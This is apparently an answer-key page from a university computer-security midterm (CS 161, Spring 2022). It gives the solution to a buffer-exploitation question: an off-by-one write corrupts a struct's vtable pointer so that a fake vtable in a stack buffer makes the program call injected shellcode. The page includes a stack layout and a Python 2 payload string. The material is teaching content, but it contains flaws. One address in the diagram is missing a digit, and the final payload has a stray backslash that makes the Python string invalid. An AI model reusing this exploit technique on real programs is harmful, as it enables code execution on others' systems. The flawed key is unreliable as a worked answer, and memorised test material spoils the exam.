Q8.3
(10 points) Assume that, at Line 22, the value of the ESP is 0xffff9308. Provide an input to the program that will cause a malicious 8-byte shellcode to be executed. You may reference the variable SHELLCODE in your exploit. Write your answer in Python 2 syntax (just like in Project 1).
Solution: Off-by-one overwrites the LSB of copperhead.vtable_ptr, so we can trick the program into thinking that the struct vtable exists at the start of the venom buffer. Based on this, we can place a pointer to the shellcode at the location at which the program will look for the bite function (eight bytes offset from the start of the vtable), and place the shellcode in the remaining space that we have.
0xffff9348 [ ][ ][ ][ ]    viper_vtable.bite
0xffff9344 [ ][ ][ ][ ]    viper_vtable.snack
0xffff9340 [ ][ ][ ][ ]    viper_vtable.hiss
0xffff933c [40 --> X = 0c][93][ff][ff] copperhead.vtable_ptr

0xffff9338 [ ][ ][ ][ ]     copperhead.name
0xffff9334 [ ][ ][ ][ ]     copperhead.name
0xffff9330 [ ][ ][ ][ ]     copperhead.name
0xffff932c [ ][ ][ ][ ]     copperhead.name

0xffff9328 [ ][ ][ ][ ]venom
0xffff9324 [ ][ ][ ][ ] venom
0xffff920 [ ][ ][ ][ ] venom
0xffff931c [ ][ ][ ][ ]    venom

0xffff9318 ['A']['A']['A']['A']    venom
0xffff9314 [0c][93][ff][ff] venom  [fake viper_vtable.bite]
0xffff9310 [SH][SH][SH][SH] venom  [fake viper_vtable.snack]
0xffff930c [SH][SH][SH][SH] venom  [fake viper_vtable.hiss]

0xffff9308 [ ][ ][ ][ ]    i

answer: SHELLCODE + '\x0c\x93\xff\xff\' + 'A' * 4 + '\x0c'
Midterm Page 27 of 29 CS 161 – Spring 2022
This content is protected and may not be shared, uploaded, or distributed.